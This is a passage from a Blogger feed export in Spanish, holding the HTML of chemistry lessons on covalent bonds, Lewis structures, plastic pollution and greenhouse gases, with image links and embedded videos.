verdana;\"\u003E\u003Cblockquote\u003EEnseguida \u003Cb\u003Ete mostraré las estructuras de Lewis\u003C\/b\u003E para cada compuesto en la lista de arriba;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E10 Ejemplos de estructura de Lewis para enlace Covalente\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLiCEVFDEAvRuJmMsE-YoNh6RHdt23cfSTYOv1byjOGR4WzTS8zNZJPI-NzB_tu2jX_4Mj0Y_Wu7PwvwF4DcpJ3EMz6c_fYmTEG4DXkTo-CbgMIGjPwDJjhvcvPfyFVLIjmx2sqQ16lzenFZea56pYtkqyjC7gGqm39ABZzwZZNq6RpQHyriC6r4maA\/s1536\/Notes_220403_140807.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"874\" data-original-width=\"1536\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLiCEVFDEAvRuJmMsE-YoNh6RHdt23cfSTYOv1byjOGR4WzTS8zNZJPI-NzB_tu2jX_4Mj0Y_Wu7PwvwF4DcpJ3EMz6c_fYmTEG4DXkTo-CbgMIGjPwDJjhvcvPfyFVLIjmx2sqQ16lzenFZea56pYtkqyjC7gGqm39ABZzwZZNq6RpQHyriC6r4maA\/w640-h364\/Notes_220403_140807.webp\" title=\"enlace covalente ejemplos\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELos compuestos de estas estructuras estan en la lista de arriba, podrás observar que el SO2 es una excepción a esta regla, pero lo correcto es como esta dibujado aquí.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi aún no sabes diferenciar los compuestos covalentes, Iónicos o metálicos, aquí te tengo un truco, lo aprenderás en menos de 30 segundos;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ca class=\"descargar\" href=\"https:\/\/www.quimicaoficial.com\/2022\/04\/aprender-tipos-de-enlace-rapido.html\" target=\"_blank\"\u003EAprender a identificar los demás enlaces químicos\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"sharethis-inline-share-buttons\"\u003E\u003C\/div\u003E\n\u003C!--ShareThis END--\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/7101586642319697446\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/blog-post.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7101586642319697446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7101586642319697446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/blog-post.html","title":"▷ 10 Ejemplos de ENLACE COVALENTE"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/s72-w320-h180-c\/10%20ejemplos%20de%20enlaces.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-3304878430112814309"},"published":{"$t":"2020-11-06T23:35:00.004-06:00"},"updated":{"$t":"2020-11-12T00:13:02.659-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"contaminación por plástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primeros átomos"}],"title":{"type":"text","$t":"▷ ¿Cómo se forman los compuestos moleculares ✨?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  \u003Ch1 style=\"text-align: left;\"\u003E\n    Modelo de enlace:\n    covalente\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s2050\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/w640-h244\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EVer clase\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/LYujUOnOckA\" width=\"320\" youtube-src-id=\"LYujUOnOckA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EResumen\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EAprenderás a \u003Cb\u003Erepresentar el modelo de enlace químico covalente\u003C\/b\u003E a\n      partir de la estructura de Lewis y reconocer que las propiedades de los\n      materiales se explican por medio de su \u003Cb\u003Eestructura molecular.\u003C\/b\u003E aquí\n      podrás representar el modelo de enlace químico covalente, a partir de la\n      estructura de Lewis y reconocerás que las propiedades de los materiales se\n      explican por medio de su estructura molecular. También\n      \u003Cb\u003Ereflexionarás sobre la formación de compuestos moleculares,\u003C\/b\u003E qué\n      elementos participan, dónde se encuentran ubicados en la tabla periódica,\n      así como algunos tipos de enlace covalente.\n      \u003Cb\u003EUtilizarás modelos para explicar los enlaces\u003C\/b\u003E pues por tratarse de\n      átomos y moléculas no es posible verlos directamente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Sabías qué?\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Los modelos en la ciencia pueden ser dibujos, esquemas, prototipos, mapas\n      mentales, simulaciones por computadoras, maquetas o fórmulas matemáticas.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EContaminación por plastico\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos plásticos son materiales que utilizas comúnmente en casi todos los\n      ámbitos de la vida, por su versatilidad, resistencia y bajo costo. Sin\n      embargo,\n      \u003Cb\u003Ela producción de tantos materiales plásticos ha traído serios problemas\n        de contaminación\u003C\/b\u003E, sobre todo en los océanos donde van a parar como basura la mayoría de\n      ellos.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Esto se debe a que son producidos para un solo uso, por ejemplo, popotes,\n      bolsas plásticas, platos y cucharas desechables, así como envases de\n      diferentes productos. En el país existen leyes que prohíben la producción\n      de plásticos de un solo uso. Aunque una parte de los plásticos que se\n      producen se recicla,\n      \u003Cb\u003Eel 91% de los 400 millones de toneladas que se producen en el mundo\n        durante un año termina como basura.\u003C\/b\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      También te dañan, pues probablemente estos plásticos están presentes en\n      tus pulmones, bebidas y alimentos.\n      \u003Cb\u003EExisten cinco “islas” de desechos plásticos \u003C\/b\u003Eflotando en los océanos\n      del mundo, la más grande del tamaño de Texas.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n      \u003Ctbody\u003E\n        \u003Ctr\u003E\n          \u003Ctd style=\"text-align: center;\"\u003E\n            \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/s1600\/isla-de-plastico.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"isla de basura\" border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui\/w640-h320\/isla-de-plastico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\n            “La gran mancha” o isla de plástico en el océano, fue descubierta en\n            1985 y su tamaño supera el doble de Chile. La mayoría de los\n            desechos provienen de Asia.\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n      \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EPreguntas\u003C\/h2\u003E\n  \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿De qué elementos químicos están hechos los plásticos?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECarbono e hidrogeno unidos en largas cadenas llamadas polímeros, un ejemplo es el etileno\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué\n  tipo de enlace químico presentan?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEnlace covalente\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo se producen?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECompartiendo electrones y formando enlaces covalentes\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Tenemos\n  alternativas para evitar su utilización?\n\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHoy en día sí, si bien en no todos los materiales, estamos remplazando la utilización del plástico poco a poco, un ejemplo es el popote de semilla de aguacate, el uso de bolsas de mercado para evitar las de plástico, cajas biodegradables en bebidas, etc.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué tipo de enlace químico forman los gases que provocan el efecto\n  invernadero?\u0026nbsp;\n\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYa que los elementos químicos que provocan el efecto invernadero son átomos no metales, éstos forman enlaces covalentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué acciones puedes implementar en tu comunidad para disminuir la producción\n  de estos gases?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EReciclar, cambiar las bombillas por leds, aislar la casa para conservar la temperatura, insular dispositivos que ahorren energía, consumo de materia de envases biodegradable, reutilizar bolsas, caminar o usar transporte público, crear leyes para que las empresas usen catalizadores y purificar sus emisiones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    La contaminación no sólo ocurre en el agua, sino también en la atmósfera.\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EDesde la Revolución Industrial la forma de producir y consumir tanto\n      energía como alimentos ha modificado la composición de la atmósfera por la\n      quema de combustibles fósiles y la degradación de los ecosistemas,\n      aumentando la cantidad de los\n      \u003Cb\u003EGases de Efecto Invernadero \u003Cspan style=\"color: red;\"\u003E(GEI)\u003C\/span\u003E\u003C\/b\u003E: el metano, el ozono, el vapor de agua y el dióxido de\n      carbono.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/s610\/efecto-invernadero.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gases efecto invernadero\" border=\"0\" data-original-height=\"448\" data-original-width=\"610\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/w640-h470\/efecto-invernadero.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n      \u003C\/div\u003E\n      \u003Cbr \/\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Estos compuestos se encuentran en la atmósfera normalmente y mantienen la\n      temperatura del planeta Tierra en 14º Celsius en promedio, pues sin ellos\n      la temperatura en la Tierra sería de 30º Celsius más fría.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cb\u003ELas altas concentraciones de estos gases provocan que la atmósfera\n        retenga más calor del necesario\u003C\/b\u003E, lo que ocasiona el efecto del cambio climático; a consecuencia de esto\n      padecemos el \u003Cb\u003Edeshielo de los polos\u003C\/b\u003E, la desertificación, incendios\n      en los bosques, tormentas, e inundaciones más severas.\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/s700\/5db1052dc0c1d.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"deshielo polos\" border=\"0\" data-original-height=\"526\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/w640-h480\/5db1052dc0c1d.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl siguiente video, te ayudará a recordar conceptos muy importantes, como\n      los átomos, los diagramas de Lewis y la formación de moléculas. Todo esto\n      es necesario para comprender el modelo de enlace covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/JkUufZb1NJY\" width=\"320\" youtube-src-id=\"JkUufZb1NJY\"\u003E\u003C\/iframe\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003ETeoría de formación de los primeros átomos\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EHace miles de millones de años ocurrió la gran explosión, también llamada\n      “Teoría del Big Bang”, dando origen al Universo, de la misma forma a la\n      materia y a todos los elementos químicos que conoces, y los que aún te\n      falta por descubrir.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      En el Universo como en el ambiente se encuentran dispersos los átomos\n      formando enlaces químicos, todo lo que nos rodea es materia, todo está\n      constituido por átomos.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    Elementos principales que forman a un ser vivo\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos seres vivos están formados en un 97% de polvo de estrellas,\n      constituido por elementos químicos como el Carbono (C), moléculas de\n      Hidrógeno (H2). Moléculas de Oxígeno (O2), Nitrógeno (N), Azufre (S), y\n      Fósforo (F), presentes en la molécula del ADN y ARN, que forman un enlace\n      covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EMateria orgánica. Átomo de la vida\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Uno de los enlaces covalentes que más destaca es el carbono, pues\n      constituye la materia orgánica. La importancia de estos enlaces radica en\n      la constitución de la materia, y en la tendencia de los elementos a ser\n      estables químicamente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace covalente sucede entre elementos no metálicos, compartiendo los\n      electrones de valencia, de su capa más externa con base en el modelo de\n      Niels Bohr y la estructura de Lewis.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/s796\/clasificacion-de-los-elementos-metales-no-metales.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elementos no metálicos\" border=\"0\" data-original-height=\"360\" data-original-width=\"796\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/w640-h290\/clasificacion-de-los-elementos-metales-no-metales.png\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Cuánto plástico se ha creado en el mundo?\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Ocho mil millones de toneladas métricas es la cantidad de plástico que has\n      creado desde que inició la producción a gran escala de materiales\n      sintéticos a principios de los años 50. Esta cantidad es suficiente para\n      cubrir la superficie de un país como Argentina.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los compuestos moleculares tienen gran estabilidad, tienen bajas\n      temperaturas de fusión y ebullición, son malos conductores de la corriente\n      eléctrica. Se pueden encontrar en estado líquido, sólido y gaseoso a\n      temperatura ambiente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      El enlace covalente que presenta un compuesto determina sus propiedades\n      macroscópicas observables, por ejemplo, la glucosa se funde a los 146º\n      Celsius.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente polar y no polar\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Existen dos subtipos de enlaces covalentes, los polares y no polares.\n      \u003Cb\u003EEn los enlaces covalentes polares\u003C\/b\u003E los electrones se comparten con\n      mayor fuerza hacia uno en comparación con el otro átomo. En el caso de la\n      molécula del agua H\u003Csub\u003E2\u003C\/sub\u003EO, los electrones que se comparten son atraídos con\n      mayor fuerza por el oxígeno que por el hidrógeno, en consecuencia, los\n      átomos del oxígeno quedan con carga parcialmente negativa, los átomos de\n      hidrógeno con carga parcialmente positiva, por lo que reciben el nombre de\n      dipolo.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/s960\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente polar\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/w640-h480\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: 